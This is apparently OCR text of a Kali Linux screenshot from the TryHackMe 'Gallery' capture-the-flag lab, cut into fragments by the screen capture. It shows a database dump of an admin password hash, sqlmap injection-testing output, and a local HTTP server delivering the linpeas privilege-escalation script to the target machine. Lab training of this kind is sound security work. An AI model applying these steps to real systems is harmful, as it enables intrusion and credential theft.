 Machine View Input Devices Help
Applications Places Terminator Jun 19 06:06
kali@kali: ~/Desktop/TryHackMe/Gallery
kali@kali: ~/Desktop/TryHackMe/Gallery 173x20
id | firstname | lastname | username | password | avatar | last_login | type | date_added | date_upda
ed |
----+-------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------
----------+
1 | Adminstrator | Admin | admin | a228b12a08b6527e7978cbe5d914531c | uploads/1629883080_1624240500_avatar.png | NULL | 1 | 2021-01-20 14:02:37 | 2021-08-2
09:18:12 |
----+-------------+----------+----------+----------------------------------+------------------------------------------+------------+------+---------------------+---------
----------+
row in set (0.00 sec)
riaDB [gallery_db]> eixt
-> exit
-> ;
ROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'eixt
it' at line 1
riaDB [gallery_db]> exit;
ye
w-data@gallery:/var/www/html/gallery$ su admin
passwd entry for user 'admin'
w-data@gallery:/var/www/html/gallery$
kali@kali: ~/Desktop/TryHackMe/Gallery 51x20
se OR error-based - WHERE or HAVING clause (CONCAT
6:04:39] [INFO] testing 'Oracle AND error-based -
HERE or HAVING clause (XMLType)'
6:04:58] [INFO] testing 'Oracle OR error-based -
HERE or HAVING clause (XMLType)'
6:05:14] [INFO] testing 'Oracle AND error-based -
HERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRES
)'
6:05:33] [INFO] testing 'Oracle OR error-based -
HERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS
6:05:49] [INFO] testing 'Oracle AND error-based -
HERE or HAVING clause (CTXSYS.DRITHSX.SN)'
6:06:09] [INFO] testing 'Oracle OR error-based -
HERE or HAVING clause (CTXSYS.DRITHSX.SN)'
6:06:24] [INFO] testing 'Oracle AND error-based -
WHERE or HAVING clause (DBMS_UTILITY.SQLID_TO_SQLH
SH)'
kali@kali: ~/Desktop/TryHackMe/Gallery 120x20
/home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/images/peass.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/README.md
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/help.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/linpeas.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/network.png
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/peass.png
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
└─$ cp /home/kali/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Gallery]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.140.94 - - [19/Jun/2022 06:00:13] "GET /linpeas.sh HTTP/1.1" 200 -
you can confirm by looking at the "login.php" and